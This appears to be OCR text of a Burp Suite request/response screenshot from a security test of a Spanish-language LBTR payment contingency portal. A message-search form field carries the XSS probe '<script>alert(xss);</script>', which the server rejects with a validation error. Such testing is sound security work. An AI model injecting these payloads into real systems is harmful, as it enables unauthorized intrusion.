 Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKWobMa993DOXAiZS
8 Content-Length: 1861
9 Origin: http://192.168.155.22:8080
10 Connection: close
11 Referer: http://192.168.155.22:8080/clbtr/mensajesEnviados.xhtml
12 Cookie: JSESSIONID=O-EEQAwWKSnAxK8V2E9bbNidBjc06EybXD3EXMrC.srvportalapp30;
panelMenu-j_idt11%3Aj_idt18=j_idt11%3Aj_idt18_j_idt19%2Cj_idt11%3Aj_idt18_j_idt20;
panelMenu-j_idt12%3Aj_idt19=j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21
13 Upgrade-Insecure-Requests: 1
14
15 ------WebKitFormBoundaryKWobMa993DOXAiZS
16 Content-Disposition: form-data; name="j_idt193"
17
18 j_idt193
19 ------WebKitFormBoundaryKWobMa993DOXAiZS
20 Content-Disposition: form-data; name="j_idt193:mjeExternoEnviado_focus"
21
22
23 ------WebKitFormBoundaryKWobMa993DOXAiZS
24 Content-Disposition: form-data; name="j_idt193:mjeExternoEnviado_input"
25
26 <script>alert(xss);</script>
27 ------WebKitFormBoundaryKWobMa993DOXAiZS
28 Content-Disposition: form-data; name="j_idt193:calzadoEnviado_focus"
29
30
31 ------WebKitFormBoundaryKWobMa993DOXAiZS
32 Content-Disposition: form-data; name="j_idt193:calzadoEnviado_input"
33
34
35 ------WebKitFormBoundaryKWobMa993DOXAiZS
36 Content-Disposition: form-data; name="j_idt193:mjeCalzadoEnviado_focus"
37
38
39 ------WebKitFormBoundaryKWobMa993DOXAiZS
40 Content-Disposition: form-data; name="j_idt193:mjeCalzadoEnviado_input"
41
42
43 ------WebKitFormBoundaryKWobMa993DOXAiZS
44 Content-Disposition: form-data; name="j_idt193:monedaEnviado_focus"
45
46
47 ------WebKitFormBoundaryKWobMa993DOXAiZS
48 Content-Disposition: form-data; name="j_idt193:monedaEnviado_input"
Search...
0 matches
Response
Pretty Raw Hex Render \n
Contingencia LBTR
Cuentas
Conciliación de Cuentas
Activar/Autorizar Contingencia
Día Operacional
Plan Operacional
Cuentas - Contingencia
Mensajes de Formato Libre
Consulta de Saldos Finales
Estados de Cuenta
Configuraciones y Logs
Consulta de Mensajes
2022
Mensaje Externo: Error de
validación: el valor no es
válido
Mensaje Externo: Error de
validación: el valor no es
válido
Mensaje
Externo:
Todos
Mensaje
Interno:
Todos
Fecha
de Valor
:
01/02/2022
TRN:
Prueba
0-0 de 0 registros
MENSAJE
EXTERNO
MENSAJE
INTERNO
MONEDA
TRN
No se encontraron mensajes
0-0 de 0 registros